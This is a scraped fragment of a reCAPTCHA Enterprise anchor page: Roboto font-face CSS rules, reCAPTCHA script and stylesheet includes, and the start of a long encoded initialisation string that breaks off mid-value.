  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RMwYtJ1TRJL1KKNFoSDHkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RMwYtJ1TRJL1KKNFoSDHkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RMwYtJ1TRJL1KKNFoSDHkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrB8fsOVU8K0YAzCsyQpw7YHw6jDnMK1BsOqSRcqw7fCsGlhw4XDuMO0wp/CsHklRTfCkMKgw4VwEHhwBcKRGj9Xw5h/wokNQ13DhMOtHcO3woJZw7VUwoY7w4lEwrYTw7fCs3PCgnsuIMOkGxcHTcOSJcOYDxHCgRA1MGNTERo7McKKwo1kw7QUwoHDksOCC8K7KMOKw67CmcOJeVrDkMKPw5rDoB4qwrhCw7/Cu8KFMsKwAMOhIRZqwoxuS8OpHXEHwrzDiRzDqlZowp5+PA/DvsKHNUxhHBPDoMOywocrDcKYw4/CiMOww6jDkxMNYn3CnMKFwpbDgVADwrfDvsOnwqI5wrvDvMKOwoLCs8K8ewouwrLCpU/Dpl40wp/[base64]/D8KHN0/DosOUb8OzTMK2d1vDojXCgsOHeVsbWsOOY8Kswp3Dr2/DmUEDwrrDscOJY8Oxw7XCu0fDmcOyw6XDsMKQHMOawrXDsT9bw7RiJsKXw5fDiVpsfX3DihVTw7/Co8KmYsOlw5nDncKOGMKaw4BvXMONbsKkMcKIFHIwwqRNwq9uwq5SwofDllJcwqhBbFrCmlwfwpDDhMOENxIBb0VnRzLDs8Ouwq3DsgF2w7cwLgRtEkNGwq0tWHY2MXkbFF/CqRpdw7nDiwTCucK7w57CiGJrEVsmwoDDoVHCusO7w5d5w6JNw4DDu8KUwpMrbBzCl8KKwrY7wpRjwo7CrcKWw6fDrnFHTgRuw7x/L24xfwfDu8K+wpZmVWdFR1cvwpvCqFDDp1/[base64]/CpMK8w4RbwqHDtBnCoH3ClsKdwo8JdW0VM1fCp8Ogwp7DmDLCiMKnbMK7JTUMecK+woNQL8Opwo0IccOPwoVPX8OPKsO6w7QbPcKZPcO6wqPCiXpiw4gIaHfDp0PCpcKDwq/DglgVHDjDgMOKwp4tw7XClMOJw7jDnXnCrBsAGlksOMOAwrp7QMOrw4PChsKLXsK/HcKswoY9wo/[base64]/[base64]/c8O+w4DCk8Kcwq5EECrDl8KdwpbCtsOzUFXDv1stwojDoTQDw5bCjUHCp1lfeHd8QcOYPVl+f3XDn3jDtcOSwrTCjcOULUrCiAvCkD8/[base64]/UMOywqo4bcOFBGLCrMK7UxXCkMONGGoIMcO1w5ZEeiNpB0HCvcOBaHUiNRLCkWs2w7XClid+woXCvjHDowtPw4PCocObdjfCiMOCUMKow5ZyecOQwrFQw5hhwrbCosOhwqYDSiDDhsOIImU7wqLClDFGEMOhKSnDuGEzRkzDksK+R3HCgcO6w6pswoTCm8KEB8ODdg/[base64]/Dj21Yb8OwXnREwprDtsOcwooRw6Acw5QywrHDsMK+TsO+MsOcwop2w6PCrnnChMODOmdoUsODOcKwaH1/eUPDm8OocsKsw5gvEcOawodMwoJMwo5EScKrw7nCnsOZwqghPMKrJsOQRQ/[base64]/w5zDkwcqw5wiw6fDnGAkwqvChm/DhcKVw7HCj8OpwqTCu8K7eMOlPcKheMO4w5gJw4oxw4ZQw6DCkcOSw4osJMO2TXbDon7Ckh7DrcKSwprCoGzCj8Kucy1reyDCuy7DjMOuHsKVQXPDp8K9C2oJasOybVTCiMKdN8O9w41xYSY7w5nDtcKjwpPDsh08wq7CtMKNOcKZI8OmUhvCpXFRcA/DrEDCng3Duy00wro2DMOzw4cHU8OgcMKlD8OxwpdKOh3DnMKGw5J4PMOdwp5swqnCvQpRw4HDpXNof3kdJTTCjMKRw4dWwovDg8ONw7RTw73DjHNwwoQGQMO+PMOgTsOfwpvCuMKnV0XCi3xKwpRqwqk+wqAyw79aDcO5w5/CryoMSMKwWnrDosOTGibDhhh/X2zCqwjDukbDrcKGwpljwqtmLwrDtAsVwqXCjsKQw6plfcOpRjTDpBvDq8Kkw4RaUMO0w6ZWfsOBwq3CmsKMw67DpMKuwptIwpEufMOfwoxQwpzCjjhdLsOUw7fCjQhTwp/[base64]/[base64]/[base64]/[base64]/wppLesOrRyk6w6EPPh7DoMKWw7tOJ8OfwrvDsWIbAMOFwr3Co8OFw5fDonQ2UsK3I8KWwrQgEXgNw5E3wqPDj8KAwp4zeQbCryPDosKIwpB1wpl6wonCjSRwL8O2exlHwpjDihDDhcORw6NSwpTCjcOAD2VXR8O4wqPDu8OqH8Olw484wpo5w78eP8OGw5/DncOiw6DCrcKzwpRqSMK1AlvCmTVIwoY5w6oVCsKALAVaHRbDrMKMSRteM2Bwwrc7wqnCjgLCtDZOwq1nM8O/AMOAwplNQcO6FWkFwq/CgsKvasOdwpzDv390AsKVw6DCqsOjQzTDlsOIXsKaw4TCi8K4KsO4TMOawprDvVgtw6kUwpvDjmB7UMKzGDA0wq/Chw/CicKUJ8KOYcK8w6HClcKLVMO0wrbDg8OswodWe0MpwrvCv8Kdw5FiPMO2dsKBwpd1ZsKbwrtIw7nCtcOjbsOYw7vDoMKnU1/DiRnDncKgwrzCtcOvSUZ5DMO6c8OJwoV1woIeG2M7V2hMwr3DlHDDpMO+IhTCknvDh1U2YCbDonEtWMKvOcO8Qz7Cr1/[base64]/CmcODW8O8wprClDxUw6crFMKwVQh0TMOAw5cBwonDkiV2OcKODD5Gw5jDlsKIwovDrMK2wrPCvMKyw78OLcK7wqVfwpfChMKtQWUhw5DDnsKdwo/CqcKeWcKKw40wO1N6w6AxwrhODEdSw455CcKhwp8sM0DDlV59FkjDhcK/wpXDsMOkwpwcbR7DpFbCr3nDuMO1FwPCphPCt8Kcw50bwpHDvsKKBMKXwoo+HhNhwofDjcKkdRlgBMOrfMOwBRbCl8Odwr17EsOnRB0Nw6vCqMOtTsOAw4TCpEDCpBsnRCsVZVHDl8Kiwr/Cl1o4RMOJAMOcw4zCt8ONJ8OQwql+fcOhwp0owqFEwrbCusK/CcK/wo/DmcKADsOFw53DpcO5w4TDuGPCrTU0w41vdsOcwpfCu8OSZMOhw4vCuMOkBSpjw6fDkMOrVMKZVMKBw69QEsOpR8Kyw61/LsOFVjICwpDCgsOEVzpyJsK8wpLDixhWdyHCh8OMAsOLQnQuYmjDiMKyAD1Oa3UwDsK2b1zDg8OAY8KfNcKDwpPCh8OZKDfCi1VKw5/DlsO/wpDCr8KAQBfDmX3DlcOiwrondhnCrMO4w7HCn8K7P8KKw5cPE3zCh19/EAnDqcKYCjrDjnLDixh4wqVzRhvDqEk3w7jCqRAgwoTCrsOkw5bCrBjDmsKDw69rwofDmMOVw5w4wohuwp/DgDDCu8OeIFc/BcKPHiM1GMOIwr3Cq8OFw4/[base64]/CjRpow7sYPSvDjzfCmFLCgMOCbA0Zw67DssOZwrzDlsOAwqzDksOJPzjDv8KFwoDDrFAzwpfCsyfDj8Oic8K2wqzCrMKVJBPCtWXDusKZMMKMw7/[base64]/CscOpwqZZGzrCkcKKMBwgAlfDgsOIwrk0w6nDtsOwwrHCqsKrwqDCoSvCmEYvGidrw6zCucOZLyzDjcOIwqtnwr/DosOLwo/CgMOKw4/Cu8OlwoXCmsKXCsOwZsK1wp7Cp3p8w5bCsnA+PMOxLAI0NcOFw4VOwrZqw43Dm8OnAh5awoAtacO3wqldw6DDskjCg3vCjno/wp7CgEJ2w5tba0nCs1vDsMO9JcKYfDAwYcKsZcO/[base64]/UcOTwp3CuMOGwq3DrS3Dq8KWG8KkDmbDpMKbwo5cRmzDhkDDicKSeFdpw4BIw6xJw6Zmw5XClsO2U8OCw6vDtsOTVAkbwqcCw503cMOIKV95w5R0w6TCosOoXD9DCcOvwr/CrMObwozCvxErKMO1EcKnfVEmSEnCrXo+w4/Dh8OfwrjCqsKcw6HDgcKwwoRowrLDgghxwpMiGEUWS8KywpbDkS7CiC7ClwNZw53CncOXI2bCrgFfb3/CmmTClWgKwqNAw4HDq8KLw67Dr3nDgsKBw77ClsKgw4AdbMOkXsOLVAYtE2xZb8KDw6dGwpZHwoIpw4I/[base64]/CscKKw53Dq8O4w4/DmU5cUHZgS8KMwqgeTnDCjh7DoTPCnMKHMcKLw6A7I8KCDcKGYMKTb35zMMOXDw1bMhvCnT7DuyNILsOiw67DvcONw6geCmjDpXQBwoXCgT3CmlxTwofCnMKqTCXDpWfCt8O4JE/DlGjClMORIcKIGMK7w5LDo8OCwpI3w7TCssOYcz3DqAPCgGPCoFJnw5vChmMGT34jQ8OIa8KZw7bDu8OUJsOTw4w6IsOsw6LCgcKQw7/CgcKOwrfCqmLCpyrCgBRpFHXChC3ChCXCisOABMOyU08dK1XDnsO4LG7DpMOOwqTDisO3IRk3wp/DpVDDrcK+w5Zjw4ESIsKWPcOrSMKOYjHDtmLDocOvfhw8w7JRwokswr7DlVYgQGgOAcKxw41tZgnCrcKfRcKkO8Kgw4pNw4/[base64]/DskdBa3NXG8Kowq/DgjVOw4LDpMOtw7/Di1t5Glo2w6TDp0XDhgR7BwYeHcKywq4hWcOcw4/[base64]/[base64]/dy4ow5bCqDtmUMK8wpLDl2TDvwhJwqMwwokzEFPCilXDpGnDigfDihjDoRPCqMOswq4Ow6pCw7bComMAwo0AwrnCulPCjsKxw7PDoMOATsOzwoNjJDlSwq7CisO+w70Rw5bCrsK/[base64]/ChcOqRyPCli3CgMKxFjLDk8Oiw5TDrQUSw6ssw4xcC8O2K0lWPXYSw7NVwoXDmj0ld8OjGsK5X8OVw4vDp8OfIh3Dm8O/LMK8McKPwpMpw6F9wo7CvsOew4txwpvCmcKgwospw4XDpWvCtmwzw59uw5J8w4jDoHF4YMKVw6/[base64]/DRFyQlfCr8Oyw5BMwooZw5bDi8OJKcKAdsKwC2vCvzPDjcOteiUdC3pcw5xrB0bDusKIRsK9wofCvFHDl8KjwrrDjcOJwrTDmSPCm8KEQVHDo8KTwpXCs8Ojw6TCucOkGjDCs2/DlsOsw4nClsKTY8K1w4bDuWYTJlk6dMOyV2dmDsO6N8KsDllbwqzCqsOwRsKLW2IQwpTDhAkkwoIbQMKQwpjCpjcNw6wgAsKNw5XCu8Okw7DCpMKUSMKgXwNGKQ3Dv8Kxw4InwpBLYE0pw67DkGLCgcK7w43CgcK3wr7Cg8O2w4osUcK6BRjCp2/CgMOBwoVhG8O/[base64]/CvChqwpY0RWXDu8Ocwo3DsU3Cog/DiHIww5LChMOEw4N7w6g5P07CqMO4w5bDkcOaGsOdHMOHw51Hwo1sLiHDnMKbw47CkAQRIm/CnsOBC8Khw7FVwrnDuXdEHMKJJ8K3YlbCsXAbH23DtA7DkcOHw4RASMKjdcO+w6NGBcOZOcOww6HCs3HCvsOzw64tYcOrSj8dAsOyw6vCl8OPw5bCu3MHw6BNwr/Cqkoiax1Rw4nCvCLDuHYDRmcdNC4gw6DCiAYgPxR+K8KDw6ICwr/[base64]/Dt8KDH8KZE8KBQFg5wr9qwppgThfDujtOw5vCsgXCkW1MwrjDpkHDvgMDwr3Cv2dEw6MKw6PDogzClzgaw7LCo043PUt1QXzDiQIlDcK6b1bCv8OGa8OewpxYPcKNwpbCgsOww6DCnzPCrls9GhITMl8Nw43DjR5LeSLCu1pawo/DlsOSw6puQsO9wrbCqRpwIsK6AyPCjSDCk20ywpzCqsO+MhJnw6bDhy7CtcOlPcKOw6o2wrUAw6YyUcOxBsK4w7/DmsKpPnJcw63DhMKzw5gTWMOcw6PDlS3Cq8Oaw4BJwpbCu8KgwpPDpsO/w73DoMKQwpQKw7zDj8OJVkoEUMKAw6DDgsONw5crMmYow756Hx/[base64]/CjcKVKmRzwpx1wqB/w6DCpcORwrfDuMOwbSxLwpkZwp5vQSTCnMKnw5YLwqdbwr9+WDnDoMKtDggoDhLCk8KaC8OGwrHDqcOGNMKew649NMKKwqMKwoXCg8KdekcQwoADw59ywr83w6nDlsK+SMKewqxQfRLCmGcEw5I/Lx0iwpEBw6bDtsOJwpnDj8KTwrk/w4NETRvCu8KKwo3Dkj/CkcOTPcORw77Dn8KIDsK1LcOrSg/Dm8KaY0/DtMKROsOgblnCicO7TMOCw5QJUMKDw6DCjEJ0wrMYVjQcwr7Dj23DicOlwpbDhsKXIVxaw5LDrcOowqbCikDCvC56wrRFSsO4TsOBwojCkMKhwqHCi1zCmMORcMKmFMK5wqHDm1YebkQrfsK4cMKhD8K/w7rCmsO1w7ddw4VEw5DDilRawqXCpn3Dp0PDhU7ClGwIw73DoMKoYsOGw4NzNDspw4PDlcOfPXTDgHVTwrQ0w5FTCsOFQnAmb8KOFGbClQJFwptQwpTDiMO0K8K4BcO5wqJHw67Cr8K5P8KNc8Kua8KFG1s4wrbCssKZJyvDu1rDrsKhQlgfVBkaDy/DmcOmJMOjw71SDcKTw6puIVDChHnCo1zCiVrCicOMTUrDusOIHsOcwrwafMOzfQPDqMOXBjECB8KqNyYzw7lSYMODIAHDrsKpwo/Cvis2BMKBAUgfwo4MwqzCusOEKMO7bcKRwrwHw47DhsKRwrjDoCQ1WsOuwolHwqfDjwIBw6vDrhHCu8Ktwrs8wqnDuwfCrzpvw70qc8KvwrTCrVXDkMKowprDscOGw5M1J8OGwpcTPsKXdsKJZ8KkwqLDkSxIw6NwTkYMBXYfa2zDt8OicBrDrsKpV8OXw5/DnBrDusK1WCkLP8K6aRcfasOWEm3CiTE9HMOmw4jCscOtb13DkF/Co8KEw5vCuMO0ecKKw7jDuTHDuMKdwr5Dwoc2ThbDiG9GwphRwoQdOFhaw6fCosOwEMKZZFzChBI2wqfDvMKbw6/DpU1ew6LDjMKDXcONYRpFNDjDoGZTW8KFwovDhGMtHn14YyPCmxTDtRkEwrESLXjCmRzDpSh9OcO/w5nCvXDDhsOobV9sw5xPVk9Fw6zDlcOPw6wNwrwAw4NawqHDsiYidUjCr2oiaMKLOMK9wqDDuS7CpS/DoQIGVMKAwo9cJATCpMOxwrLChyLCl8Ozw4XDuXxxRADDngPDgMKDwqB2wovCjWlpw7bDimEkwoLDq0sxF8OBQMO4OMKIwqkIw7/DusOuaHPDkhfDjgDDj0zDqlrDq2fCoCrCmsKANsK3FcOANsK7XGnCtX52wrPCm3JyNlhCCwLDlD/CtxzCrMKyfENtwqN1wrRZw7nDlMOaeGI2w5nCjcKDwpHClMK4wojDlcOCX1DCqz8eEMOJwpvDsHcIwr5DYHTCqCI0w7/CksKLVUrCjsKLXMOzwovDmiwQFcOmwrHCtDlEFMOpw4sGw4IQw67DnyjDiD01CsOdw44Iw5UVwrgfW8O0fRbDmsKIw5sJZcK4ZcKNDF7DtcKdNEEnw6Ucw6jCuMKTBz/Ck8ONcMOSaMK9QcOwV8K/[base64]/DmMOTRDYCQ17DphbCmcOVw47CtcKGwpBwLn5nwrXDuGHCocKLR1ohw5/CtMKowqAEKUdLwr3DpX3DnsKYwpsyHcKtGcKxw6PDt2zDlMKcwqJCwpxiGsOgw7pPaMKHwobCocKgwobCmlvDvcK6wqxIw6lkw4VvZsOpwoFowpXCtix7RmrDvcOEw4I6PWMGw6rDowrDhcKuw5otwqHCtTXDlCFGYGPDon3DkkgoNGbDsiLCg8Kewp/CosKEw6IVGsO/WcOiwpDCiSXCiV7CgjjDqCLDjlfCnsOyw7tcwqxsw5NxejzCocODwoXDo8KFw6vCoU/CmcKlw7xQIwJpwoErw5lAeiXCnMOww48Gw5F5PBDDo8KES8KdYAEhwq4RbW/CqMKgwoDDrcO7cmXDgwzCp8O1JsOdL8Kzw6/CvcKTGFl6wr7CvsKeVMKTA2jDv1HCl8Oqw4gvDWzDhgrCjMOzw5nDnEwEWMOOw5siwrkqwokWSRRVJAsZw4/DsjQJFcKQwp9CwoY5wovCtsKdw47CqXM1wrJawrEVVGZWwo9dwpwrwoLDqRgSw73CosOZw7pkbcOUbsOrwoA2woPCiQDDgsOPw6DDuMKJwqQKR8OKw6EbfMO0wozDmMKUwrZoQMKdwq9fwo3CtRXCpMK/wqJpNsK+P1ZIwoXCnMKCNMK4JHs7ecOiw7xVZcKaYsOQwrBVLj0LPMOCEsKMwotiF8Ovd8O6w75Pw6vDoxrDqcO2w5zCpFbDjcOFK2vCocK6HMKKG8Knw5XDhDR1KcKzwrrDusKBE8OnwowIw5rCshEiw5w7TsK/[base64]/[base64]/CisKHwrrCqcKGBh8hwrnDhwVNFWjCpsKRDMO5PsKMwrZWQMKYFcKTwqNWOFNnOw5GwprDsF3Cs3hTEcOvMDHClcKJJkbDsMK7N8OLw7x4AWLCmxd2bgHDg29xwqpwwoDDp2sNw5cRBcKxVA5sHsOIw7k+wrJKCCBqH8OWw6tkG8KRWsKCJsO+WD3DpcK8w68gwq/CjcO5w7TCtMOVaD3ChMOqbMOac8KKEyfChzjDnMO7woDCg8O1w64/wpPDmMKDwrrCtMOpAyU1H8Kuw5xvw6HCvCEmaEHCrhEZFsOww6XDlcOjwo8sVsOGZcOHRMKkwrvChQZscsO5w5vDrgHDrcOsTjkdwrzDoQgkR8Ovch3CqsKzw59kwq1IwprCmBxNw6DDp8Ouw7nDskg2wp/DlsOZMGVHw5jDoMKVXsKpw5N3IEVbw5lxwo3Dq3ZZwoLDnxQCJiTDuXDCniXDpcOWWsOywpZrVQDCqEDDqivDmkLDgmUmw7d4wrxBwoLCvjDDvmDDq8OXYW/DknvDtcKmJ8KJOwsKI2DDhysVwoXCo8Kxw4nCk8OhwrzDmjnCgzLDtUHDlSXDqsKKXMK6wrY3wr5rVUl1wrPCkHscw74WXAU9w7ZtWMOUElDDvAx0wq93bMKvAsOxwooDw4PCvMKqdMOPcsKDWGlpwqzDqsKIGl18BsODw7IYwp7DsA3Din/[base64]/Cl8OwecOrwr3Dsw5VbXpqUxt0Pg9vw4HDsyYiSsOvw63Cj8Oqw7zDosOQO8OHwoHDtcOJw6jDshU/dcOSQT3DocOQw7sPw6TDn8OMMMKBZwLDvjLCmXJmw4LCisKTw5xJHkcfFsOAHVPCscOZwobDtn1pZcODVSLDni9gw6HCmsOGRzXDjUtxw47CuATCnCd3IlDCiAwOJAkDL8Ksw43DmBPDq8KmB0Ekwr50wpLCiGYABMOHK1/[base64]/[base64]/DpGPDm8O6JcOTJ8O7w6jDicO7UCd1MXPCnVF9TsOebsK0UUwfT0MWwrxVwrXCqcOkPmQxOsOGw7XDisOac8OJwobDjMKQRXnDi0Jjw5sLGnN3w4Vpw4zDhMKiC8KIZBQtL8K3wqsBf2cPBj/Dh8OpwpIbw4rDi1vCnAsGLnJiwpsbwozDtMOcw55swoTCkRbCrsO+KMOkw7/DlMOZdi7Dk0HDiMOrwrQNTAMKw4Inwrsvw5HCjFrDiC8qPsOoeT9Jw7LCqhnCpcODdsKNDcOxAsKcw5XCisKTw7w6DjR0wpPCsMOtw6fCjMK+w6kpUcK1VsOew6pnwo3DmXfDocKTw5zChmfDnklzaFPCqsK3wos9wpXDiwLCsMKKJsKrPsOlwrnDs8O/woNLwozCnxzCjsKZw4bCklbCv8OuBMOyNsOXMRDCosKON8OuNCgMwqZbw7jDnkvCjcOWw7ZFwqcIWS1Yw4rDjMONw4vCjMOcwp7DlsK+w4w1wrBFIMKtd8OKw6zCqsOjw7vDi8KRwooNw6LDmi5QfkoXdcOAw4Idwp7CmnPDvhnDhcOcwo/[base64]/[base64]/Dk8OzfMOfHirCkmnDocOuwpMiwoRdw7Mxw6XDq0XDuTLDnj/CpDHDksOIZcO8wo/CkcOFwoLDsMOew7bDtmwqLMOoYC3DjQEuw4PCqWBZw4hSFn7CgjjCvF7CpsOFRcOiCsO5XsO/NwlTH0BvwrlhDMK3wrTCuFoMw7kfw5DDtMKMeMKXw7Zmw67Dgz/CsxA5ByrDoUXCtTMVw618w7FIFFTCgMOnwovChcKVw5AUw7DDkMO4w59rwpUpTMOnIcOcEsKgacOpwr3CtcO1w5DDhcK5ekQxACViwprDhsOyExDCqRV4L8OUEcO6wrjCj8KIB8OPXsKIw5XCo8O+wprCjMOpPRUMwrpUwp5EE8ORC8O7esOTw4daLMKoAE/Cu1DDnsK+wqgNU1vClCXDq8KcZsOHdsOiHMOIw4FbRMKLVjMcaybDsnjDtsKSw69YNnrDmjRPVSAgcRUGHMOGwqvDrMOHWMOwFnkNTRrCjsO9NsOZOsKuwoEXR8OSwqFNIcKAwqtrKAEJayoYRTgfbcO+K0zCkEHCthMXw6xDwrzDlMOyE0QOw5pZVcKRwo/CpcKjw5jCqMO3w7bDiMO5KMOJwoI9wrXCpRHDqsOcZsOsZcK4cgTChhZ8wr8sKcOKw7TDjBZbwrlFH8KbJTPCo8K2w6FOwqjDnDQFw7zComBFw47DiRZUwoBtw4VTe3XCrsOmfcO3w6wMw7DCvcK+w5DDm1vDvcKNNcKxw6bDssOFa8Kjwq/[base64]/CqHAXw4rDjsK8w5hiQcO+w43Ch140w5TCuMKJwoYWw5PCsTpaMcODYgfDlMKIIcOkw7w2w4wWHn3Dp8KPIibCj2ZLwqApUsOqwqXDmH3CjcK0w4ZLw77DsSoVwp8kw4LDgCLDhAzDq8K/w63Cqw/CtMK2w4PCgcOkwoVfw4HCrgpTc3pUwqtiasK4JsKbDsOLwrJVcDDCnVHDniHDlMKrAG/[base64]/w49NccKXwpfDq3MoUsKiDW/Ds8OBc8OYw4Aew5pWwpx5wpxbYsOEWQVKwplQwpzDqcOmRmZvw7DDuixFXsKdwoTDlcOWwrRIEnXCusKtCcKlODXDjgzDt2nCucKAPTDDnBzCgk/DocKnwoLCsR4MAEtjQCw